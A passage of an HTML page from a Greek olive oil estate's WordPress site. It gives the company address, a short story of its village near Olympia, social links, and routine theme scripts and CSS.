</style><div class="tds-title tds-title1 td-fix-index td_uid_22_6970aa171c295"><h1 class="tdm-title tdm-title-bg">Discover top quality olive oil</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_23_6970aa171c3f0_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_23_6970aa171c3f0" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_24_6970aa171c881 .tdm-title {
					color: #e3aa09;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_24_6970aa171c881"><h1 class="tdm-title tdm-title-sm">Address</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_25_6970aa171ca1b_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_25_6970aa171ca1b" >
<style>

/* inline tdc_css att */

.td_uid_25_6970aa171ca1b_rand{
margin-bottom:19px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_25_6970aa171ca1b_rand{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_25_6970aa171ca1b_rand .tdm-descr {
                    color: #ffffff;
                }
</style><p class="tdm-descr">25A Voukourestiou Str, 106 71, Athens, Greece
<br>T: +302103387260 | F: +302103392378
<br>info @ goutisestate.com</p></div><div class="vc_row_inner td_uid_26_6970aa171cf91_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_26_6970aa171cf91_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_26_6970aa171cf91_rand{
justify-content:center !important;
text-align:center !important;
}

.td_uid_26_6970aa171cf91_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner td_uid_27_6970aa171d011_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_27_6970aa171d011_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_28_6970aa171d0f6_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_28_6970aa171d0f6" >
<style>
/* custom css */
.td_uid_28_6970aa171d0f6_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/03/01-bio.png" title="01-bio" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_29_6970aa171d997_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_29_6970aa171d997" >
<style>

/* inline tdc_css att */

.td_uid_29_6970aa171d997_rand{
margin-right:10px !important;
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.td_uid_29_6970aa171d997_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/04/bio-hellas-sq-100x100-1453456-100x100.png" title="bio-hellas-sq-100&#215;100-1453456" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_30_6970aa171e23e_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_30_6970aa171e23e" >
<style>
/* custom css */
.td_uid_30_6970aa171e23e_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/03/03-pgi-en.png" title="!03-pgi-en" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_31_6970aa171ea41_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_31_6970aa171ea41" >
<style>

/* inline tdc_css att */

.td_uid_31_6970aa171ea41_rand{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.td_uid_31_6970aa171ea41_rand {
                    width: 100px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2020/04/pgi_en-200x200-1.png" title="pgi_en-200&#215;200" ></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_32_6970aa171f383_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_32_6970aa171f383" >
<style>
/* custom css */
.td_uid_32_6970aa171f383_rand {
                    width: 80px;;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://goutisestate.com/wp-content/uploads/2022/01/fsm_transp-e1641293761422.png" title="fsm_transp" ></div></div></div></div></div></div></div></div><div class="vc_column td_uid_33_6970aa171fc8c_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_33_6970aa171fc8c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_34_6970aa171fd02_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_34_6970aa171fd02" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6970aa171fd02_rand{
margin-top:70px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_35_6970aa1720230 .tdm-title {
					color: #e3aa09;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_35_6970aa1720230"><h1 class="tdm-title tdm-title-sm">Where our olive oil comes from</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_36_6970aa1720362_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_36_6970aa1720362" >
<style>

/* inline tdc_css att */

.td_uid_36_6970aa1720362_rand{
margin-bottom:19px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_6970aa1720362_rand{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_36_6970aa1720362_rand .tdm-descr {
                    color: #ffffff;
                }
</style><p class="tdm-descr">Our journey started there...<br>
We climbed up the mountain and watched from afar the Olympia, the place where for thousands of years the Olympians were competing for ’’kotinos’’, a simple olive wreath.</p></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_37_6970aa17208b2_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_37_6970aa17208b2" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_38_6970aa1720d4c .tdm-title {
					color: #e3aa09;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_38_6970aa1720d4c"><h1 class="tdm-title tdm-title-sm">Olympia - Greece</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_39_6970aa1720e5f_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_39_6970aa1720e5f" >
<style>

/* inline tdc_css att */

.td_uid_39_6970aa1720e5f_rand{
margin-bottom:36px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_39_6970aa1720e5f_rand{
margin-bottom:32px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_39_6970aa1720e5f_rand .tdm-descr {
                    color: #ffffff;
                }
</style><p class="tdm-descr">Our village is called Kallithea [=beautiful view], for the very reason that it has such a beautiful view. The olive trees, which have been handed down from father to son, have never stopped giving the extract of this blessed country.</p></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_40_6970aa172142f_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_40_6970aa172142f" >
<style>

/* inline tdc_css att */

.td_uid_40_6970aa172142f_rand{
margin-bottom:0px !important;
}

</style>
<style>
.td_uid_41_6970aa172194d .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_41_6970aa172194d .tdm-social-item i.td-icon-twitter,
				.td_uid_41_6970aa172194d .tdm-social-item i.td-icon-linkedin,
				.td_uid_41_6970aa172194d .tdm-social-item i.td-icon-pinterest,
				.td_uid_41_6970aa172194d .tdm-social-item i.td-icon-blogger,
				.td_uid_41_6970aa172194d .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_41_6970aa172194d .tdm-social-item {
					width: 35px;
					height: 35px;
					line-height: 35px;
				}
				
				.td_uid_41_6970aa172194d .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_41_6970aa172194d .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				body .td_uid_41_6970aa172194d .tdm-social-item-wrap:hover .tdm-social-item {
					background: #424242;
				}
				
				.td_uid_41_6970aa172194d .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_41_6970aa172194d .tdm-social-text {
					margin-right: 18px;
				}
				
				
				
				.td_uid_41_6970aa172194d .tdm-social-text {
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 td_uid_41_6970aa172194d"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/goutisestate/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/goutisestate/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/goutis_estate/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/goutis_estate/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div>
			<script type="09f963fa64b3d85c33dd89a4-text/javascript">

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_14_6970aa171bb50 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#td_uid_14_6970aa171bb50 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>	</div>



</div><!--close td-outer-wrap-->



		<script type="09f963fa64b3d85c33dd89a4-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970aa1721f08
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
.wpml-ls-native {
    display: none;
}
.textpadb{
        padding-bottom: 50px !important;
}
</style>

<link rel='stylesheet' id='rs-plugin-settings-css' href='https://goutisestate.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/goutisestate.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcQuuMUAAAAAIr8RqOkThSnUH450DJpp-TL5fb8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcQuuMUAAAAAIr8RqOkThSnUH450DJpp-TL5fb8","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript" src="https://goutisestate.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>

<!-- JS generated by theme -->

<script type="09f963fa64b3d85c33dd89a4-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="09f963fa64b3d85c33dd89a4-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/restro/demo_style.css?ver=9.8
body_size: 789
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-restro {
  /* responsive portrait phone */
}
.td-restro .tdm-header-style-3 .sf-menu > li > a:before,
.td-restro .tdm-header-style-3 .td-header-menu-social:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  content: '';
  width: 6px;
  height: 6px;
  background-color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 60 ")";
  filter: alpha(opacity=60);
}
.td-restro .tdm-header-style-3 .sf-menu > li > a {
  position: relative;
  padding: 0 23px 0 28px;
}
.td-restro .tdm-header-style-3 .sf-menu > li:first-child > a {
  padding-left: 23px;
}
.td-restro .tdm-header-style-3 .sf-menu > li:first-child > a:before {
  display: none;
}
.td-restro .tdm-header-style-3 .td-header-menu-social {
  position: relative;
  margin-left: 0;
  padding-left: 16px;
}
.td-restro .tdm-header-style-3 .td-header-menu-social:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  content: '';
  width: 6px;
  height: 6px;
  background-color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 60 ")";
  filter: alpha(opacity=60);
}
.td-restro .tdm-header-style-3 .td-header-gradient:before {
  display: none;
}
.td-restro.page-template-page-pagebuilder-overlay .tdm-header-style-3.td-header-wrap .td-header-menu-wrap-full {
  background-color: transparent;
}
.td-restro .tdm-title {
  font-family: Montserrat;
  font-weight: 500;
}
.td-restro .tdm_block_column_title .tdm-title {
  text-transform: uppercase;
  font-weight: 700;
}
.td-restro .td-restro-home-hero .tdm-title,
.td-restro .tdm_block_text_image .tdm-title,
.td-restro .td-restro-section-title .tdm-title {
  font-family: "Kaushan Script";
}
.td-restro .td-restro-home-hero {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-restro .td-restro-home-hero .td-block-row {
    height: calc(100vh - 45px);
  }
}
.td-restro .td-restro-home-hero .tds-title3 .tdm-title {
  font-size: 70px;
  line-height: 70px;
}
.td-restro .td-restro-home-hero .tds-title3 .tdm-title-sub {
  margin-top: -23px;
  font-size: 61px;
  line-height: 61px;
  letter-spacing: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-restro .td-restro-home-hero .tds-title3 .tdm-title-sub {
    margin-top: -25px;
    font-size: 43px;
    line-height: 63px;
    letter-spacing: 8px;
  }
}
.td-restro .td-restro-page-hero .tds-title1 .tdm-title {
  font-size: 61px;
  line-height: 60px;
  letter-spacing: 10px;
  text-transform: uppercase;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-restro .td-restro-page-hero .tds-title1 .tdm-title {
    margin-top: -25px;
    font-size: 43px;
    line-height: 63px;
    letter-spacing: 8px;
  }
}
.td-restro .td-restro-section-title .tdm-title {
  text-transform: none;
}
.td-restro .tdm-descr {
  color: #999999;
}
.td-restro .td-restro-speciality .tdm-title,
.td-restro .td-restro-speciality .tdm-descr {
  padding: 0 20px;
}
.td-restro .td-restro-speciality .tdm-descr {
  font-size: 15px;
  line-height: 24px;
}
.td-restro .td-excerpt {
  color: #999;
}
.td-restro .td-load-more-wrap {
  margin-top: 40px;
}
.td-restro .td_ajax_load_more {
  background-color: #4db2ec;
  padding: 0 36px;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 52px;
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.td-restro .td_ajax_load_more:hover {
  background-color: #000;
}
.td-restro .td_ajax_load_more i {
  font-size: 12px;
  margin-left: 10px;
}
.td-restro .td-restro-sub-footer-copy .tdm-descr,
.td-restro .td-restro-sub-footer-menu li {
  font-size: 12px;
}
.td-restro .td-restro-sub-footer-menu ul {
  margin: 0;
  text-align: right;
}
.td-restro .td-restro-sub-footer-menu li {
  display: inline-block;
  margin-right: 16px;
}
.td-restro .td-restro-sub-footer-menu li:last-child {
  margin-right: 0;
}
.td-restro .td-restro-sub-footer-menu li a {
  color: #999;
}
.td-restro .td-restro-sub-footer-menu .current-menu-item > a,
.td-restro .td-restro-sub-footer-menu .current-menu-ancestor > a,
.td-restro .td-restro-sub-footer-menu .current-category-ancestor > a,
.td-restro .td-restro-sub-footer-menu li > a:hover {
  color: #4db2ec;
}
@media (max-width: 767px) {
  .td-restro .td-restro-sub-footer-copy .tdm-descr,
  .td-restro .td-restro-sub-footer-menu ul {
    text-align: center;
  }
}
.td-restro #td-theme-settings .td-skin-buy a {
  background-color: #e3aa09;
}
